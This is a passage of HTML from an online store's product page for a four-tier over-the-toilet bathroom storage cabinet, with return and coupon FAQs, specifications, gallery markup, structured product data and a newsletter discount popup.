<p><span>A</span>：<span>If you are not satisfied with your purchase and want to return them back please contact our customer service first. But you need to pay for the return shipping fee. About return policy you can click this link:</span></p>
<p><span> </span></p>
<p><span>Q : Why my order is divided into two orders or more?</span></p>
<p><span>A : We will send out the well-prepared items first. And the rest will be dispatched later soon once they're ready.</span></p>
<p><span> </span></p>
<p><span>Q : How to contact you?</span></p>
<p><span>A</span>：<span>You can contact us via email: Rowdy@newinnovativemarketing.com</span></p>
<p><span> </span></p>
<p><span>Q : Why I cannot enjoy the discount as the coupon said?</span></p>
<p><span>A : The coupon discount is based on the original price of each item. If the item is on sale and have a larger discount than the coupon discount, then it cannot enjoy the coupon discount any more. In addition, you cannot enjoy the coupon code (because of the time restriction on it) if it is expired.</span></p>
<p><span>Attention: One order can only use one coupon.</span></p>
                    </div>
                  </div>
                </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p> <img src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-5_480x480.jpg?v=1697735672" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-5_480x480.jpg?v=1697735672"><br></p>
<p> </p>
<h6>
<span style="color: #2b00ff;"><strong>For USA Delivery: 2 - 5 Days Shipping Via UPS</strong></span><br><span style="color: #2b00ff;"><strong></strong></span>
</h6>
<h6><span style="color: #2b00ff;"><strong>For International Delivery: 14 -25 days</strong></span></h6>
<p> </p>
<div tabindex="0" class="ant-collapse-header" role="button" aria-expanded="true">
<h2>Key Features</h2>
</div>
<div class="ant-collapse-content ant-collapse-content-active">
<div class="ant-collapse-content-box">
<div class="key_features" data-v-94750272="">
<p>● A Perfect Solution for Space Utilization: This over-the-toilet storage cabinet effectively utilizes the wall space to create more storage capacity without eating up the floor area. With a ground clearance of 34.5" and a 3-level adjustable bottom bar, this bathroom space saver fits most toilets.</p>
<p><img src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886cf-1_3_480x480.jpg?v=1697735811" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886cf-1_3_480x480.jpg?v=1697735811"><br>● <strong>Large Storage Capacity for Various Supplies:</strong> This 4-tier bathroom space saver includes 2 storage shelves, 4 storage compartments and a toilet paper holder, keeping your bath supplies well organized. Also, the top shelf is thoughtfully designed with an anti-falling baffle to avoid items from dropping.</p>
<p><img src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-6_480x480.jpg?v=1697735639" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-6_480x480.jpg?v=1697735639"><br>● <strong>Adjustable Shelf and Sliding Barn Door:</strong> The shelf inside the cabinet features 3 adjustable heights with spacing of 2.5", which can fit to items of different heights and meet your different storage needs. In addition, the sliding barn door not only protects items from water damage, but also handy to slide with the door handle.</p>
<p><img src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886cf-1_7_480x480.jpg?v=1697735901" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886cf-1_7_480x480.jpg?v=1697735901"><br>● <strong>Stable Steel Frame and Assured Safety:</strong> The toilet storage cabinet is made of durable engineered wood and a sturdy metal frame, and the X-shaped structure increases the stability of the structure. Two anti-toppling devices allow you to fix the storage cabinet to the wall for additional safety.</p>
<p><img src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-7_480x480.jpg?v=1697735659" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-7_480x480.jpg?v=1697735659"><br>● <strong>Easy Assembly and Wide Application:</strong> The assembly is easy with the instructions and accessories. Thanks to the height adjustable foot pads, the over-the-toilet storage cabinet can stand firmly on uneven surfaces. The freestanding storage cabinet is suitable for many locations, such as bathroom, laundry, balcony and more.</p>
<p> <img src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-4_480x480.jpg?v=1697735624" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1894/1669/files/ba7886bn-4_480x480.jpg?v=1697735624"><br></p>
<h2><strong>Specifications</strong></h2>
<p> <br></p>
<p>Color<br>Rustic Brown/Espresso<br>Material<br>Steel + Engineered Wood<br>Overall Dimension<br>25" x 9.5" x 67.5"<br>Ground Clearance<br>23.5" x 34.5"<br>Weight Capacity of Each Shelf<br>22 lbs<br>Net Weight<br>41 lbs</p>
<p><br></p>
<h2 data-v-94750272="">Overview</h2>
<div class="con" data-v-94750272="">
<p>-Effectively improves the space utilization and perfect for small spaces<br>-Adapts to most toilets and common washing machines<br>-4-tier storage shelf offers ample space for your daily supplies<br>-3-level adjustable shelf fits to items of different heights<br>-Sliding cabinet door designed in farmhouse style is handy to slide with the handle<br>-Made of high quality engineered wood and sturdy steel frame<br>-4 height adjustable foot pads ensure stability on uneven floor<br>-Comes with the anti-toppling device for extra safety<br>-Suitable for various scenarios such as bathroom, laundry, balcony and more<br>-Easy assembly with the instructions and accessories</p>
<p><strong data-mce-fragment="1"><em data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0006/3868/1141/files/Screen_Shot_2018-03-11_at_14.05.40_large.png?v=1520781416" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0006/3868/1141/files/Screen_Shot_2018-03-11_at_14.05.40_large.png?v=1520781416" data-mce-selected="1" data-mce-fragment="1"></em></strong></p>
</div>
</div>
</div>
</div>
                  </div><a href="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25386762764582__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25386762764582__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123497595174"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123475902758"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123477410086"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123479114022"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123481211174"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123484553510"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123486650662"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123506999590"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123508474150"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&width=550 550w,//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123511980326"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123513651494"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123515846950"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123517092134"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123519058214"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123521122598"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&width=550 550w,//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&width=1445"
    alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36123523645734"
  ></div>
  </div>
</product-modal>


  

<script src="//newinnovativestore.com/cdn/shop/t/32/assets/product-modal.js?v=52128055760098790431752764072" defer="defer"></script>
    <script src="//newinnovativestore.com/cdn/shop/t/32/assets/media-gallery.js?v=116888628631191181381752764072" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25386762764582__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25386762764582__main"]') ||
        document.querySelector('variant-selects[data-section="template--25386762764582__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25386762764582__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25386762764582__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door",
      "url": "https:\/\/newinnovativestore.com\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door",
      "image": [
          "https:\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744\u0026width=1920"
        ],
      "description": " \n \n\nFor USA Delivery: 2 - 5 Days Shipping Via UPS\n\nFor International Delivery: 14 -25 days\n \n\nKey Features\n\n\n\n\n● A Perfect Solution for Space Utilization: This over-the-toilet storage cabinet effectively utilizes the wall space to create more storage capacity without eating up the floor area. With a ground clearance of 34.5\" and a 3-level adjustable bottom bar, this bathroom space saver fits most toilets.\n● Large Storage Capacity for Various Supplies: This 4-tier bathroom space saver includes 2 storage shelves, 4 storage compartments and a toilet paper holder, keeping your bath supplies well organized. Also, the top shelf is thoughtfully designed with an anti-falling baffle to avoid items from dropping.\n● Adjustable Shelf and Sliding Barn Door: The shelf inside the cabinet features 3 adjustable heights with spacing of 2.5\", which can fit to items of different heights and meet your different storage needs. In addition, the sliding barn door not only protects items from water damage, but also handy to slide with the door handle.\n● Stable Steel Frame and Assured Safety: The toilet storage cabinet is made of durable engineered wood and a sturdy metal frame, and the X-shaped structure increases the stability of the structure. Two anti-toppling devices allow you to fix the storage cabinet to the wall for additional safety.\n● Easy Assembly and Wide Application: The assembly is easy with the instructions and accessories. Thanks to the height adjustable foot pads, the over-the-toilet storage cabinet can stand firmly on uneven surfaces. The freestanding storage cabinet is suitable for many locations, such as bathroom, laundry, balcony and more.\n \nSpecifications\n \nColorRustic Brown\/EspressoMaterialSteel + Engineered WoodOverall Dimension25\" x 9.5\" x 67.5\"Ground Clearance23.5\" x 34.5\"Weight Capacity of Each Shelf22 lbsNet Weight41 lbs\n\nOverview\n\n-Effectively improves the space utilization and perfect for small spaces-Adapts to most toilets and common washing machines-4-tier storage shelf offers ample space for your daily supplies-3-level adjustable shelf fits to items of different heights-Sliding cabinet door designed in farmhouse style is handy to slide with the handle-Made of high quality engineered wood and sturdy steel frame-4 height adjustable foot pads ensure stability on uneven floor-Comes with the anti-toppling device for extra safety-Suitable for various scenarios such as bathroom, laundry, balcony and more-Easy assembly with the instructions and accessories\n\n\n\n\n",
      "sku": "4-Tier Multifunctional Toilet Sorage1",
      "brand": {
        "@type": "Brand",
        "name": "Newinnovative Store"
      },
      "offers": [{
            "@type" : "Offer","sku": "4-Tier Multifunctional Toilet Sorage1","availability" : "http://schema.org/OutOfStock",
            "price" : 178.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/newinnovativestore.com\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door?variant=46994238374182"
          },
{
            "@type" : "Offer","sku": "4-Tier Multifunctional Toilet Sorage2","availability" : "http://schema.org/OutOfStock",
            "price" : 178.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/newinnovativestore.com\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door?variant=46994238406950"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25386762764582__1741547014752e3a74" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AT1FrZUppYUJjZ2tFU__loox_reviews_loox_dynamic_section_nXYaLe" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8787881460006"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="15"
    data-delay-seconds="5"
    data-display-timer="false"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-2 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-2">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-2"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Sign up and
                </span><span class="title h1">
                  GET 10% OFF
                </span></h2><div class="popup-modal__text">
              <p>Sign up for our email newsletter for special discounts and exclusive offers.</p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Email
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Subscribe"
                >
                  Sign up
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">No thanks</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-2 popup-modal--image-second">
    <button class="popup-modal__close color-background-2">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-2"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Enjoy your
              </span><span class="title h1">
                DISCOUNT!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Use the code bellow to get 10% off your whole order!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="DELIGHT10"
              autocorrect="off"
              autocapitalize="off"
              placeholder="CODE10"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">CODE10</label>
            <popup-copy-button class="popup-modal__copy-btn button" data-content="DELIGHT10">
              Copy
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </popup-copy-button>
          </div>
          <p class="popup-modal__success-msg">Code copied successfully!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Close</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25386762830118__section_divider_FMUDzn" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25386762830118__section_divider_FMUDzn {
    transform: scaleX(-1) scaleY(1);
  }
  .section-sections--25386762830118__section_divider_FMUDzn-top-padding {
    height: 39px;
  }
  .section-sections--25386762830118__section_divider_FMUDzn-bottom-padding {
    height: 42px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25386762830118__section_divider_FMUDzn-top-padding {
      height: 52px;
    }
    .section-sections--25386762830118__section_divider_FMUDzn-bottom-padding {
      height: 56px;
    }
  }

  .shape-color-sections--25386762830118__section_divider_FMUDzn.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25386762830118__section_divider_FMUDzn.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25386762830118__section_divider_FMUDzn-top-padding color-custom bg-color-sections--25386762830118__section_divider_FMUDzn always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25386762830118__section_divider_FMUDzn color-custom bg-color-sections--25386762830118__section_divider_FMUDzn always-display">
  <div class="section-divider__svg color-accent-2 shape-color-sections--25386762830118__section_divider_FMUDzn">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25386762830118__section_divider_FMUDzn-bottom-padding color-accent-2 shape-color-sections--25386762830118__section_divider_FMUDzn always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--25386762830118__175674296280021d47" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><section id="shopify-section-sections--25386762830118__17567417219f1fd558" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--25386762830118__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25386762830118__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25386762830118__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25386762830118__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25386762830118__footer color-background-2 gradient section-sections--25386762830118__footer-padding animate-section animate--hidden" data-animations='' data-type='NNF4VGQdwXvFegVsKnkHjdsLkaE6d/q9fq36urNQ3BP8MjOMnAP2E1YWhcs9rI4ulhEylJtPy+AM7U/vULh0hdG3OqG8OXSdMtu8EIoVE1oBtTQ74iMRSYJBtPhHvdk2IwN8WqGXueQSWRzZJSA22+D6iycYP9YAdvGA9bdan+QERcQqhZTJkSHlGk/kCakEpwztd8KYSFM3yjnB2BdcaGg0xDArVrM0hrO8cJyp4w8Aq+Oraz6T58t212pFiTWrq/fu1xm3kFTxxNXIQ5bzU6dN9e+4Qsw29Yt1dwzXd0No4mJ6VwhVtOS0LSh0A5m5b4obXL1dIO5b0KcuORD0lQnICD3Tj/X6YlGj3SQb5yrC3LRrQPArQE7QVSdMsgE9V8pu4Igr5oFMqG7TzW/CBMe2X4tE4Tt/hSut5R7GUb1ROMX5qF58uHGbcUTmS7jl'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
